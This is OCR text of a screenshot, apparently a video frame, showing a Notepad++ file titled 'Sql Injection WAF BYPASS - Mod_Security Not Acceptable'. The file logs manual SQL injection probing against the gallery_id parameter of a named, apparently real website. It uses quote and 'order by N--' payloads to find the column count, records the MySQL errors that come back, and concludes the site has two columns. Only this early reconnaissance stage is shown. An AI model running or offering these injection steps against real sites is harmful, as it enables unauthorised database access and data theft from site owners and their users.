 C:\Users\rog-x\Desktop\Sql Injection  WAF BYPASS - Mod_Security Not Acceptable.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
Sql Injection  WAF BYPASS - Mod_Security Not Acceptable.txt
16
17 [*]Testing URI/Link :: http://www.wrtbros.com/d_gallery.php?gallery_id=2
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38 http://www.wrtbros.com/d_gallery.php?gallery_id=2 Page Loading Normally
39 http://www.wrtbros.com/d_gallery.php?gallery_id=2' Error
40 http://www.wrtbros.com/d_gallery.php?gallery_id=2'' Error
41 http://www.wrtbros.com/d_gallery.php?gallery_id=2' order by 1 Error
42 http://www.wrtbros.com/d_gallery.php?gallery_id=2' order by 1--  Sql Comment("--") Error
43 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 1-- Page Loading Normally
44 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 100-- MySQL Error: Unknown column '100' in 'order clause'
45 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 10-- MySQL Error: Unknown column '10' in 'order clause'
46 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 6-- MySQL Error: Unknown column '6' in 'order clause'
47 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 3-- MySQL Error: Unknown column '3' in 'order clause'
48 http://www.wrtbros.com/d_gallery.php?gallery_id=2  order by 2-- Page Loading Normally
49
50
51 :::So This Website have 2 Columns:::
52
Normal text file length : 4,074 lines : 94 Ln : 38 Col : 53 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
11:17 PM
2/14/2021